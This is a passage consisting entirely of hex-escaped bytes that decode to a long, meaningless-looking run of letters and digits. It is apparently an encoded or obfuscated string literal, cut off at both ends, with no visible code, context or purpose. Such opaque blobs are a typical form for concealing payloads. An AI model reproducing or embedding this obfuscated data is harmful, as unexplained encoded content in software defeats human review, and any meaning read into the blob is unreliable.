72\x76\x66\x79\x41\x68\x48\x73\x7a\x5a\x62\x64\x73\x75\x66\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x4d\x4c\x62\x72\x4b\x35\x4e\x73\x75\x66\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x44\x64\x71\x75\x7a\x6a\x71\x76\x75\x59\x71\x77\x44\x33\x7a\x30\x6a\x74\x71\x75\x7a\x6f\x7a\x30\x4c\x6a\x72\x65\x66\x6e\x74\x65\x6e\x35\x71\x75\x6e\x6c\x71\x75\x4c\x6a\x73\x77\x44\x66\x7a\x30\x6a\x75\x77\x75\x6e\x65\x71\x30\x66\x64\x73\x75\x66\x76\x6d\x4b\x66\x4e\x7a\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x72\x65\x6e\x62\x72\x4c\x66\x72\x71\x74\x6a\x62\x41\x67\x44\x6d\x71\x33\x44\x77\x71\x4e\x66\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x72\x4b\x4c\x62\x72\x77\x44\x62\x6d\x67\x58\x35\x71\x4b\x76\x63\x71\x4e\x66\x6f\x6d\x65\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x74\x66\x66\x4b\x41\x4d\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4b\x45\x4d\x44\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x67\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x49\x45\x4d\x72\x62\x72\x75\x48\x33\x6e\x65\x66\x62\x42\x30\x66\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x44\x75\x34\x57\x71\x76\x66\x79\x6f\x64\x6a\x62\x7a\x30\x6a\x63\x45\x4b\x34\x57\x71\x76\x66\x4a\x72\x67\x72\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x73\x74\x6e\x72\x71\x4b\x6a\x33\x74\x4a\x62\x62\x74\x4d\x44\x6a\x71\x76\x66\x4b\x76\x67\x72\x62\x72\x75\x48\x6a\x6d\x31\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x74\x4a\x62\x62\x75\x77\x6e\x51\x7a\x65\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x4a\x6d\x31\x66\x63\x71\x4a\x62\x6f\x6d\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x72\x51\x7a\x65\x66\x66\x73\x66\x65\x5a\x75\x75\x65\x59\x71\x77\x44\x63\x71\x4a\x76\x6f\x6d\x65\x66\x72\x7a\x67\x50\x4b\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x67\x43\x5a\x75\x75\x6a\x63\x6d\x4b\x34\x57\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x78\x50\x4b\x71\x75\x76\x69\x7a\x5a\x6e\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x4b\x34\x57\x71\x76\x66\x4c\x72\x67\x72\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x6d\x64\x6e\x72\x71\x4b\x69\x32\x74\x4a\x62\x62\x74\x4d\x44\x6a\x71\x76\x66\x4d\x72\x67\x72\x62\x72\x75\x48\x56\x6d\x31\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x56\x74\x4a\x62\x62\x75\x77\x7a\x65\x7a\x65\x66\x65\x77\x75\x6e\x62\x72\x75\x47\x30\x6d\x31\x66\x63\x71\x4a\x48\x6f\x6d\x65\x66\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x75\x7a\x75\x66\x66\x73\x64\x71\x5a\x75\x75\x65\x59\x71\x77\x44\x63\x71\x4d\x44\x6f\x6e\x65\x66\x72\x7a\x4d\x50\x4b\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x30\x30\x5a\x7a\x30\x6a\x63\x7a\x30\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x77\x77\x50\x4c\x71\x75\x76\x68\x71\x74\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x65\x34\x30\x71\x76\x66\x7a\x41\x4d\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x75\x74\x6e\x4e\x71\x4b\x6a\x50\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x41\x45\x4d\x76\x62\x72\x75\x44\x72\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x74\x4a\x72\x62\x75\x76\x50\x65\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x44\x52\x6d\x32\x44\x63\x71\x4d\x31\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x66\x65\x7a\x75\x66\x66\x72\x31\x4b\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x6e\x65\x66\x72\x79\x75\x72\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x32\x38\x5a\x7a\x30\x6a\x63\x42\x30\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x79\x4c\x72\x4c\x71\x75\x76\x68\x42\x5a\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x30\x34\x30\x71\x76\x66\x48\x41\x4d\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x6f\x64\x6e\x4e\x71\x4b\x6a\x5a\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x49\x41\x4d\x76\x62\x72\x75\x44\x33\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x34\x74\x4a\x72\x62\x75\x77\x6a\x51\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x62\x6d\x32\x44\x63\x71\x4e\x76\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x36\x7a\x75\x66\x66\x73\x65\x65\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x4c\x6f\x6e\x65\x66\x72\x79\x30\x72\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x66\x75\x5a\x7a\x30\x6a\x63\x45\x75\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x65\x72\x4c\x71\x75\x76\x69\x73\x74\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x30\x34\x30\x71\x76\x66\x4b\x72\x67\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x77\x74\x6e\x4e\x71\x4b\x69\x57\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x67\x76\x62\x72\x75\x48\x7a\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x30\x74\x4a\x72\x62\x75\x77\x72\x51\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x5a\x6d\x32\x44\x63\x71\x4a\x72\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x76\x51\x7a\x75\x66\x66\x73\x67\x43\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4a\x4c\x6f\x6e\x65\x66\x72\x7a\x77\x50\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x68\x43\x5a\x7a\x30\x6a\x63\x6e\x4b\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x4e\x50\x4c\x71\x75\x76\x69\x44\x5a\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6b\x30\x34\x30\x71\x76\x66\x4d\x72\x67\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x72\x74\x6e\x33\x71\x4b\x69\x52\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x7a\x72\x67\x7a\x62\x72\x75\x47\x30\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x51\x74\x4a\x48\x62\x75\x76\x4c\x65\x7a\x4b\x66\x65\x77\x75\x6e\x62\x72\x75\x44\x6a\x6d\x33\x44\x63\x71\x4d\x44\x6f\x6f\x65\x66\x6f\x7a\x30\x4c\x62\x75\x76\x50\x75\x7a\x4b\x66\x66\x72\x30\x4b\x5a\x44\x30\x65\x59\x71\x77\x44\x63\x71\x4d\x54\x6f\x6f\x65\x66\x72\x77\x77\x50\x4d\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x32\x6d\x5a\x44\x30\x6a\x63\x41\x30\x34\x34\x71\x75\x35\x4e\x73\x75\x66\x72\x77\x4d\x50\x4d\x71\x75\x76\x68\x75\x74\x6e\x33\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x65\x34\x34\x71\x76\x66\x41\x41\x4d\x7a\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x7a\x5a\x6e\x33\x71\x4b\x6a\x54\x74\x4a\x48\x62\x74\x4d\x44\x6a\x71\x76\x66\x48\x45\x4d\x7a\x62\x72\x75\x44\x4e\x6d\x33\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x58\x74\x4a\x48\x62\x75\x77\x66\x65\x7a\x4b\x66\x65\x77\x75\x6e\x62\x72\x75\x43\x57\x6d\x33\x44\x63\x71\x4e\x66\x6f\x6f\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x65\x7a\x4b\x66\x66\x72\x32\x38\x5a\x44\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x7a\x6f\x6f\x65\x66\x72\x79\x4b\x72\x4d\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x5a\x71\x5a\x44\x30\x6a\x63\x43\x30\x34\x34\x71\x75\x35\x4e\x73\x75\x66\x72\x79\x31\x72\x4d\x71\x75\x76\x68\x6e\x64\x6e\x33\x71\x74\x6a\x62\x7a\x30\x6a\x63\x44\x30\x34\x34\x71\x76\x66\x49\x41\x4d\x7a\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x62\x76\x75\x76\x62\x73\x75\x66\x67\x71\x4b\x6e\x68\x42\x32\x4c\x62\x6d\x4e\x72\x63\x71\x4a\x6e\x67\x71\x4b\x66\x64\x71\x75\x72\x72\x75\x77\x72\x34\x72\x33\x4c\x6a\x72\x67\x66\x50\x73\x75\x7a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x72\x76\x4d\x48\x58\x73\x77\x44\x6a\x7a\x30\x65\x59\x43\x32\x4c\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x72\x4b\x4c\x62\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x30\x76\x56\x74\x4d\x44\x6a\x72\x76\x66\x49\x76\x67\x72\x62\x72\x75\x44\x62\x6e\x66\x66\x62\x42\x30\x66\x4e\x71\x74\x6a\x62\x7a\x30\x66\x6d\x75\x77\x66\x75\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x75\x66\x63\x74\x4b\x72\x72\x72\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x66\x7a\x30\x66\x68\x43\x32\x4c\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x62\x72\x75\x44\x33\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x32\x39\x50\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x72\x6a\x71\x75\x50\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x30\x66\x62\x75\x76\x66\x6f\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x65\x44\x33\x6e\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x71\x71\x33\x4c\x62\x73\x30\x50\x62\x7a\x65\x6a\x62\x71\x78\x76\x67\x73\x67\x44\x66\x74\x32\x7a\x35\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x63\x71\x4d\x79\x5a\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x71\x75\x50\x63\x7a\x4a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6e\x66\x72\x49\x39\x4a\x45\x75\x4c\x68\x74\x4d\x44\x6a\x73\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x65\x6e\x62\x71\x31\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x4b\x52\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x75\x76\x66\x79\x6f\x78\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x74\x4c\x4a\x6d\x30\x30\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x7a\x75\x76\x47\x35\x45\x4b\x4c\x4e\x41\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x77\x6e\x6a\x71\x75\x50\x63\x6c\x59\x38\x56\x6c\x59\x38\x5a\x45\x68\x50\x4a\x45\x4c\x4c\x64\x73\x65\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x75\x6a\x63\x7a\x4a\x6e\x6e\x6d\x4b\x66\x50\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x41\x30\x4c\x62\x73\x4b\x69\x56\x6c\x59\x38\x56\x6c\x5a\x6e\x30\x45\x4d\x6e\x36\x77\x75\x6e\x6b\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x50\x41\x65\x6a\x4d\x6d\x30\x31\x50\x71\x32\x50\x7a\x71\x30\x54\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x7a\x30\x66\x52\x73\x63\x38\x56\x6c\x59\x38\x56\x7a\x77\x35\x6f\x45\x4b\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x31\x66\x72\x49\x39\x4a\x45\x4c\x4c\x64\x74\x75\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x4c\x66\x4e\x71\x77\x54\x69\x6c\x59\x38\x56\x6c\x59\x39\x4c\x77\x65\x35\x36\x74\x4d\x44\x6a\x6d\x65\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x30\x76\x67\x6c\x32\x6e\x35\x73\x75\x72\x6f\x7a\x30\x4b\x30\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x71\x71\x30\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x74\x72\x4a\x6d\x30\x30\x59\x71\x77\x50\x33\x7a\x30\x6e\x76\x72\x75\x48\x4b\x41\x30\x47\x52\x71\x74\x6e\x66\x41\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x6c\x75\x76\x65\x35\x6d\x4c\x66\x4d\x6e\x65\x72\x4a\x75\x30\x4c\x6d\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x74\x4b\x6a\x68\x73\x66\x50\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x6d\x31\x66\x72\x72\x4a\x62\x6a\x7a\x32\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x35\x71\x4b\x44\x69\x75\x77\x44\x64\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x50\x52\x72\x75\x6a\x4b\x71\x30\x4c\x67\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x31\x66\x73\x71\x4a\x62\x6a\x71\x76\x7a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x76\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x76\x4b\x6a\x62\x77\x66\x66\x50\x71\x4a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x76\x72\x75\x4c\x4b\x71\x30\x66\x69\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x48\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x76\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x71\x4b\x44\x69\x75\x77\x44\x64\x41\x30\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6d\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x5a\x62\x66\x75\x77\x72\x64\x71\x75\x50\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x72\x31\x66\x72\x72\x4a\x62\x72\x7a\x4a\x72\x65\x79\x31\x6e\x6a\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x77\x47\x57\x73\x75\x66\x6b\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6e\x35\x72\x76\x66\x6a\x71\x75\x76\x4e\x71\x30\x76\x66\x77\x77\x72\x64\x71\x76\x62\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x4c\x66\x73\x71\x4a\x62\x6a\x71\x74\x76\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x7a\x65\x6a\x64\x73\x66\x66\x4e\x72\x66\x76\x66\x77\x77\x72\x55\x73\x77\x44\x65\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x52\x72\x76\x4c\x4b\x71\x30\x66\x65\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x50\x72\x75\x4b\x69\x57\x73\x75\x66\x30\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x76\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4b\x6e\x69\x75\x77\x44\x63\x72\x75\x76\x7a\x7a\x67\x35\x6b\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x66\x72\x66\x4c\x64\x71\x4b\x6e\x62\x71\x75\x58\x72\x71\x77\x48\x72\x75\x75\x79\x57\x73\x77\x44\x41\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x77\x54\x66\x71\x4d\x72\x64\x73\x75\x72\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x6b\x73\x75\x66\x62\x44\x65\x66\x62\x74\x4b\x6a\x62\x77\x66\x66\x50\x71\x4b\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x50\x71\x75\x66\x6d\x75\x75\x65\x56\x75\x76\x66\x67\x6d\x65\x4c\x4e\x41\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x4c\x63\x72\x30\x48\x72\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x66\x73\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x67\x54\x66\x71\x4d\x72\x64\x73\x75\x7a\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x70\x75\x76\x6a\x63\x6d\x65\x4c\x62\x76\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x77\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x69\x58\x71\x4b\x66\x79\x75\x77\x4c\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x66\x76\x66\x73\x77\x72\x64\x71\x75\x48\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x66\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x73\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x6a\x63\x72\x30\x48\x72\x7a\x30\x6e\x52\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x74\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x6d\x65\x76\x72\x7a\x65\x6e\x62\x73\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x75\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x41\x71\x4b\x6e\x69\x75\x77\x44\x62\x41\x30\x76\x7a\x7a\x67\x35\x6b\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x6a\x62\x7a\x30\x66\x74\x71\x75\x4c\x72\x75\x4d\x47\x57\x73\x75\x65\x35\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x76\x7a\x63\x72\x75\x48\x72\x7a\x30\x72\x52\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x4a\x62\x66\x73\x77\x72\x64\x71\x75\x35\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x74\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x75\x4b\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x53\x71\x4b\x76\x69\x75\x77\x44\x62\x6d\x65\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x76\x6a\x7a\x65\x6e\x62\x72\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x32\x44\x4e\x71\x76\x6e\x62\x75\x75\x35\x4e\x73\x75\x31\x6a\x71\x75\x66\x30\x71\x75\x6e\x53\x71\x4b\x66\x79\x75\x77\x4c\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x4c\x62\x71\x75\x58\x72\x71\x74\x7a\x72\x75\x75\x79\x57\x73\x77\x44\x6f\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x41\x32\x44\x62\x71\x5a\x62\x62\x71\x5a\x62\x66\x71\x4d\x72\x64\x73\x75\x76\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x6c\x73\x75\x66\x62\x44\x65\x66\x62\x7a\x65\x6a\x62\x77\x66\x66\x50\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x71\x57\x72\x76\x4c\x4b\x71\x30\x66\x6a\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x4c\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x74\x6a\x72\x75\x75\x79\x57\x73\x77\x44\x77\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6e\x75\x6a\x66\x73\x66\x66\x4e\x71\x4c\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x76\x75\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x35\x72\x75\x77\x47\x57\x73\x75\x66\x4b\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x6a\x63\x71\x76\x48\x72\x41\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x66\x72\x76\x4c\x4b\x71\x30\x66\x6c\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x72\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x66\x66\x73\x71\x4a\x62\x6a\x71\x77\x58\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4d\x48\x63\x71\x76\x48\x72\x41\x75\x6d\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x54\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x30\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x66\x71\x30\x66\x63\x73\x75\x66\x4f\x71\x4b\x44\x69\x75\x77\x44\x65\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6a\x76\x72\x76\x66\x4b\x71\x30\x66\x70\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x48\x72\x75\x77\x47\x57\x73\x75\x65\x58\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x78\x48\x63\x71\x76\x48\